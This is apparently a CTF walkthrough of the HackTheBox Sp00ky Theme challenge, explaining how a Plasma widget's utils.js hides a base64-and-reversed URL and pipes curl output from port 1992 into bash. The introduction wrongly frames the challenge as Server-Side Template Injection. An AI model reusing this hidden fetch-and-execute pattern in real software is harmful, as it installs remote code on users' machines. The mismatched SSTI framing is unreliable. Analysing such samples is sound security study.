The HackTheBox Sp00ky Theme challenge walks you through how dangerous it can be when template engines in websites aren’t handled the right way. It’s centered on something called Server-Side Template Injection, or SSTI, which happens when user input gets passed straight into templates without proper checks. That opens the door for attackers to run code on the server—something that should never happen.
By working through this challenge, folks get a hands-on look at how these security holes pop up, how to spot them, and how to safely test them. For those learning how to test web applications for weaknesses, it’s a solid experience that builds real skill. But it also delivers a clear warning to developers: don’t trust user input and always validate it before letting it anywhere near your backend logic. The lesson hits hard—what looks like a simple shortcut in code could end up being a real liability.
HackTheBox Sp00ky Theme Challenge Description
I downloaded a very nice haloween global theme for my Plasma installation and a couple of widgets! It was supposed to keep the bad spirits away while I was improving my ricing skills… Howerver, now strange things are happening and I can’t figure out why…
Walkthrough
The “look-and-feel” folder holds the setup files for each global theme. Meanwhile, the “plasmoid” folder stores widgets—these can be ones you’ve added yourself or ones that came along with a global theme as extras.
What’s interesting is that these widgets aren’t just decorative. They can actually run commands directly, which is part of what they’re built for. For instance, one might pull CPU data by running cat /proc/stat, run it through awk to process the numbers, and then feed it into the widget so it can be styled and shown on your screen.
If you go inside the “plasmoids” folder and open the one for “netspeedWidget”, you’ll find a file named metadata.json along with a folder named contents. Poking through the files, especially in utils.js, you’ll stumble upon two lines of code that stand out.

AWK Command
The first command in the above code is an awk command.
The command processes the /proc/net/dev file—which contains network interface statistics,to extract and format specific information. Here’s what each part does:
-v OFS=,
This sets the output field separator to a comma, meaning the printed fields will be separated by commas.NR > 2NRis the current record (line) number. This condition skips the first two lines of/proc/net/dev, which are headers.print substr($1, 1, length($1)-1), $2, $10substr($1, 1, length($1)-1): This takes the first field (which is typically the interface name with a trailing colon, e.g.,eth0:) and removes the last character (the colon).$2: Prints the second field, which in/proc/net/devis the number of bytes received.$10: Prints the tenth field, which is the number of bytes transmitted.
The overall output is a comma-separated list of the network interface name (without the colon), the received bytes, and the transmitted bytes for each interface listed in /proc/net/dev.
The Update_URL Command

Decoding an Obfuscated URL:
echo =0nbzAHc0g2XuRzYfRXMf9TIzNTbzgGdflnYfR2M3B3eCRFS: This prints a seemingly random string.rev: This reverses the string.base64 -d: This decodes the reversed string from Base64.
The result of these operations is assigned to the variable UPDATE_URL, effectively hiding the actual URL from plain sight.
Downloading and Executing a Remote Script:
| bash: The fetched script is immediately piped into Bash for execution.
curl $UPDATE_URL:1992/update_sh: This fetches content from a URL built using the decoded UPDATE_URL, specifying port 1992 and the path /update_sh.
You Can Also Watch



